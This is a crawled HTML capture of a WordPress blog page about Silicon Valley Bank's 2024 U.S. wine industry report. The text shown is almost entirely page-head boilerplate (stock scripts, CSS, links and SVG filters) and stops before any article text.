

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2024/01/18/3-takeaways-from-silicon-valley-banks-2024-state-of-the-u-s-wine-industry-report/
body_size: 12069
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>3 Takeaways From Silicon Valley Bank’s 2024 State of The U.S. Wine Industry Report &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; 3 Takeaways From Silicon Valley Bank’s 2024 State of The U.S. Wine Industry Report Comments Feed" href="https://relievetime.com/2024/01/18/3-takeaways-from-silicon-valley-banks-2024-state-of-the-u-s-wine-industry-report/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/5144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2024/01/18/3-takeaways-from-silicon-valley-banks-2024-state-of-the-u-s-wine-industry-report/" />
<link rel='shortlink' href='https://relievetime.com/?p=5144' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2024%2F01%2F18%2F3-takeaways-from-silicon-valley-banks-2024-state-of-the-u-s-wine-industry-report%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2024%2F01%2F18%2F3-takeaways-from-silicon-valley-banks-2024-state-of-the-u-s-wine-industry-report%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-5144 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" 